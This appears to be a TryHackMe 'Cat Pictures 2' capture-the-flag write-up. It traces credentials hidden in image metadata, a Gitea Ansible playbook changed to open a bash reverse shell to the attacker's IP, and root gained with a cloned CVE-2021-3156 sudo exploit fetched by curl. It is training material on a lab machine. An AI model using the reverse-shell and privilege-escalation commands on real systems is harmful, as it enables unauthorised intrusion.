TryHackMe - Cat Pictures 2
This machine starts off with a webpage that contains a series of cat pictures.
Reconnaissance
The standard Nmap scan that I normally ran, only scans the most common ports. For this box using the -p- parameter to scan all ports reveals some more interesting information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
$ nmap -sC -sV -p- -oN nmap_result 10.10.45.217
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-24 16:16 CEST
Nmap scan report for 10.10.45.217
Host is up (0.035s latency).
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33f0033626368c2f88952cacc3bc6465 (RSA)
| 256 4ff3b3f26e0391b27cc053d5d4038846 (ECDSA)
|_ 256 137c478b6ff8f46b429af2d53d341352 (ED25519)
80/tcp open http nginx 1.4.6 (Ubuntu)
| http-robots.txt: 7 disallowed entries
|_/data/ /dist/ /docs/ /php/ /plugins/ /src/ /uploads/
| http-git:
| 10.10.45.217:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
| https://github.com/electerious/Lychee.git
|_ Project type: PHP application (guessed from .gitignore)
|_http-title: Lychee
|_http-server-header: nginx/1.4.6 (Ubuntu)
222/tcp open ssh OpenSSH 9.0 (protocol 2.0)
| ssh-hostkey:
| 256 becb061f330f6006a05a06bf065333c0 (ECDSA)
|_ 256 9f0798926efd2c2db093fafee8950c37 (ED25519)
1337/tcp open waste?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Content-Length: 3858
| Content-Type: text/html; charset=utf-8
| Date: Mon, 24 Jul 2023 14:18:09 GMT
| Last-Modified: Wed, 19 Oct 2022 15:30:49 GMT
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.6.9)
|_http-title: Welcome to nginx!
|_http-server-header: SimpleHTTP/0.6 Python/3.6.9
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 136.64 seconds
We find several services that are running.
When doing some more investigation we don’t find any entrypoints until we runexiftool on a downloaded cat picture from the homepage which reveals, in the Title, a text file on the ngix server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
$ exiftool *.jpg
ExifTool Version Number : 12.49
File Name : f5054e97620f168c7b5088c85ab1d6e4.jpg
Directory : .
File Size : 73 kB
File Modification Date/Time : 2023:07:24 16:29:51+02:00
File Access Date/Time : 2023:07:24 16:29:51+02:00
File Inode Change Date/Time : 2023:07:24 16:29:51+02:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Profile CMM Type : Little CMS
Profile Version : 2.1.0
Profile Class : Display Device Profile
Color Space Data : RGB
Profile Connection Space : XYZ
Profile Date Time : 2012:01:25 03:41:57
Profile File Signature : acsp
Primary Platform : Apple Computer Inc.
CMM Flags : Not Embedded, Independent
Device Manufacturer :
Device Model :
Device Attributes : Reflective, Glossy, Positive, Color
Rendering Intent : Perceptual
Connection Space Illuminant : 0.9642 1 0.82491
Profile Creator : Little CMS
Profile ID : 0
Profile Description : c2
Profile Copyright : IX
Media White Point : 0.9642 1 0.82491
Media Black Point : 0.01205 0.0125 0.01031
Red Matrix Column : 0.43607 0.22249 0.01392
Green Matrix Column : 0.38515 0.71687 0.09708
Blue Matrix Column : 0.14307 0.06061 0.7141
Red Tone Reproduction Curve : (Binary data 64 bytes, use -b option to extract)
Green Tone Reproduction Curve : (Binary data 64 bytes, use -b option to extract)
Blue Tone Reproduction Curve : (Binary data 64 bytes, use -b option to extract)
XMP Toolkit : Image::ExifTool 12.49
Title : :8080/764efa883dda1e11db47671c4a3bbd9e.txt
Image Width : 720
Image Height : 1080
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 720x1080
Megapixels : 0.778
When we go to the text file, we get to see this text which reveals the gitea user credentials.
1
2
3
4
5
6
7
8
9
10
note to self:
I setup an internal gitea instance to start using IaC for this server. It's at a quite basic state, but I'm putting the password here because I will definitely forget.
This file isn't easy to find anyway unless you have the correct url...
gitea: port 3000
user: samarium
password: TU**REDACTED**hP

ansible runner (olivetin): port 1337
Foothold
We now have access to the “samarium/ansible” repository which contains the first flag as well as an ansible playbook that we can run on the “OliveTin” service located on port 1337.
The ansible playbook (playbook.yml) executes the whoami command to get the current user and then prints out “hi” on the shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
---
- name: Test
hosts: all # Define all the hosts
remote_user: bismuth
# Defining the Ansible task
tasks:
- name: get the username running the deploy
become: false
command: whoami
register: username_on_the_host
changed_when: false
- debug: var=username_on_the_host
- name: Test
shell: echo hi

We can modify it to get a reverse shell. We remove the first task as this seems to produce an error and push the modified playbook to the “main” branch.
1
2
3
4
5
6
7
8
---
- name: Test
hosts: all # Define all the hosts
remote_user: bismuth
# Defining the Ansible task
tasks:
- name: Test
shell: bash -c 'bash -i >& /dev/tcp/10.18.11.118/1234 0>&1'
We can then go to the olivetin service and press the “run playbook” button.
We get a connection on our listener and gain access to the “bismuth” account where we find the second flag in the home directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.11.118] from (UNKNOWN) [10.10.45.217] 47966
bismuth@catpictures-ii:~$ pwd
pwd
bismuth@catpictures-ii:~$ ls -lah
ls -lah
total 56K
drwxr-xr-x 8 bismuth bismuth 4.0K Mar 20 08:58 .
drwxr-xr-x 3 root root 4.0K Nov 7 2022 ..
drwxr-xr-x 3 bismuth bismuth 4.0K Nov 7 2022 .ansible
lrwxrwxrwx 1 bismuth bismuth 9 Nov 7 2022 .bash_history -> /dev/null
-rw-r--r-- 1 bismuth bismuth 220 Nov 7 2022 .bash_logout
-rw-r--r-- 1 bismuth bismuth 3.7K Nov 7 2022 .bashrc
drwx------ 2 bismuth bismuth 4.0K Nov 7 2022 .cache
drwxr-x--- 3 bismuth bismuth 4.0K Nov 7 2022 .config
-rw-rw-r-- 1 bismuth bismuth 33 Mar 20 08:58 flag2.txt
drwx------ 3 bismuth bismuth 4.0K Nov 7 2022 .gnupg
-rw------- 1 bismuth bismuth 43 Nov 7 2022 .lesshst
drwxrwxr-x 2 bismuth bismuth 4.0K Nov 7 2022 .nano
-rw-r--r-- 1 bismuth bismuth 655 Nov 7 2022 .profile
drwx------ 2 bismuth bismuth 4.0K Nov 7 2022 .ssh
-rw-r--r-- 1 bismuth bismuth 0 Nov 7 2022 .sudo_as_admin_successful
-rw-rw-r-- 1 bismuth bismuth 182 Nov 7 2022 .wget-hsts
bismuth@catpictures-ii:~$ cat flag2.txt
cat flag2.txt
5e**REDACTED**20
Privilege Escalation
We can now run linpeas.sh. When running the script, we notice that the Sudo version is 1.8.21p2 which is vulnerable (CVE-2021-3156).
1
2
3
4
5
6
7
8
9
10
11
12
13
bismuth@catpictures-ii:/tmp$ curl -L http://10.18.11.118/linpeas.sh -o linpeas.sh
bismuth@catpictures-ii:/tmp$ chmod +x linpeas.sh
bismuth@catpictures-ii:/tmp$ ./linpeas.sh
...
...
...
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.21p2
...
...
...
We clone the repository and compress the directory to send it over to the victim machine.
1
2
3
4
5
6
7
8
9
10
11
$ git clone https://github.com/blasty/CVE-2021-3156
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
Receiving objects: 100% (50/50), 8.98 KiB | 484.00 KiB/s, done.
Resolving deltas: 100% (25/25), done.
$ tar -cvf cve.tar CVE-2021-3156
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
We can now download the tar, extract it and follow the instructions from the GitHub page to execute the exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
bismuth@catpictures-ii:/tmp$ curl -L http://10.18.11.118/cve.tar -o cve.tar
bismuth@catpictures-ii:/tmp$ tar xopf cve.tar
bismuth@catpictures-ii:/tmp$ cd CVE-2021-3156
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
whoami
root
ls /root/
ansible
docker-compose.yaml
flag3.txt
gitea
cat /root/flag3.txt
6d**REDACTED**71